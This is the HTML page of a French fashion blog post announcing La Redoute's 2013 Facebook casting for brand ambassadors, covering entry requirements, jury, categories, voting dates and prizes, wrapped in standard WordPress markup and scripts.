</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-21273 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-21273" class="g post post-21273 type-post status-publish format-standard hentry category-actualites category-mode tag-la-redoute">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/actualites/" itemprop="item"><span itemprop="name">Actualités</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Casting La Redoute sur Facebook</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Casting La Redoute sur Facebook</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Un <strong>casting La Redoute sur Facebook</strong> est organisé  afin de trouver les nouveaux ambassadeurs de l&rsquo;enseigne de vente par correspondance.</p>
<p><a href="https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/casting-la-redoute/" rel="attachment wp-att-21275"><img fetchpriority="high" decoding="async"  class="aligncenter size-medium wp-image-21275" title="Casting La Redoute sur Facebook | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Casting-la-redoute-300x199.jpg" alt="Casting La Redoute sur Facebook" width="300" height="199" /><span id="more-21273"></span></a></p>
<p>Du 28 janvier au 10  février ce<strong> casting la Redoute</strong> propose au participant de s&rsquo;inscrire via la Fan Page Facebook de La Redoute.</p>
<p>Pour participer il suffit :<br />
&#8211; D’être fan de la Fan page La Redoute sur Facebook<br />
&#8211; De s’inscrire à partir du formulaire de participation disponible sur les Fan Pages en indiquant ses nom, prénom, adresse mail, numéro de téléphone, ainsi que des renseignements complémentaires sur le profil du participant en fonction de la catégorie, pour laquelle il souhaite devenir ambassadeur.<br />
&#8211; De poster une photographie récente du participant. La Photographie devra impérativement représenter le participant seul, être une photographie en pied,<br />
ne pas être retouchée et ne pas excéder 4Mo.<br />
&#8211; De donner les adresses de son blog, compte Pinterest, Instagram, Tumblr… si le participant en a un et s’il souhaite le(s) communiquer ;</p>
<p>Les jurys de ce casting La Redoute seront composés par catégorie de 3 personnes : un Community Manager, le responsable image de marque de La Redoute, un chef de produit différent en fonction de la catégorie.<br />
Les jurys présélectionneront 10 participants pour chacune des 4 catégories :<br />
&#8211; La catégorie Fou de déco, pour la décoration intérieure ;<br />
&#8211; La catégorie Sérial Modeuse, pour la mode femme ;<br />
&#8211; La catégorie Generous Beauty, pour la mode femme grande taille ;<br />
&#8211; La catégorie Super parents, pour la mode enfant, grossesse, parent.</p>
<p>Les  10 participants présélectionnés auront 5 jours pour renvoyer à nouveau un questionnaire dûment rempli et 3 autres photographies.</p>
<p>Le jury désignera enfin selon des critères de motivation, d’achats à La Redoute et d’activité sur les réseaux sociaux, 20 participants, soit 5 participants par catégorie. Puis ils seront soumis aux votes de la communauté comprenant les membres des Fan Pages.</p>
<p>Les photographies téléchargées seront soumises aux votes des membres des Fan Pages, du 25 février 2013 au 5 mars 2013 minuit inclus.</p>
<p>A l’issue de la dernière étape de ce casting La Redoute sur Facebook, le participant ayant le plus de votes dans sa catégorie sera désigné ambassadeur  de sa catégorie et sera pendant 4 mois  Ambassadeur de la marque bénéficiant de nombreux avantages et  ayant des missions à accomplir entre le 13 mars 2013 au 30 juin 2013.</p>
<p>Pendant la durée de ce partenariat, les Ambassadeurs seront accompagnés d’une équipe vidéo et des membres de l’équipe La Redoute pendant la réalisation des missions.<br />
Tous les vêtements et dotations utilisées pour la réalisation des missions seront offerts aux Ambassadeurs.</p>
<p>Les participants soumis au vote lors de ce <strong>casting La Redoute sur Facebook</strong> et non élu Ambassadeur recevront un bon d’achat de 100 euros valable pendant un an sur le site de laredoute.fr.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '21273'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Casting La Redoute sur Facebook https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F&p[images][0]=&p[title]=Casting%20La%20Redoute%20sur%20Facebook&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F&t=Casting%20La%20Redoute%20sur%20Facebook" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F&text=Casting La Redoute sur Facebook&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Casting La Redoute sur Facebook</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/casting-la-redoute-sur-facebook/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='21273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0c00357c8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/dates-des-soldes-hiver-2013/" title="Dates des Soldes Hiver 2013">Dates des Soldes Hiver 2013</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/jean-vert/" title="jean vert">jean vert</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/cette-marque-de-mode-tendance-rebrandee-est-a-connaitre-imperativement/" title="Cette marque de mode tendance rebrandée est à connaitre impérativement">Cette marque de mode tendance rebrandée est&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/hailey-bieber-ne-quitte-plus-cet-adorable-collier-en-clin-doeil-a-son-fils-jack/" title="Hailey Bieber ne quitte plus cet adorable collier en clin d&rsquo;oeil à son fils Jack">Hailey Bieber ne quitte plus cet adorable&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/comment-shabiller-stylee-pour-le-ski/" title="Comment s&rsquo;habiller stylée pour le ski ?">Comment s&rsquo;habiller stylée pour le ski ?</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"8747da3364","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
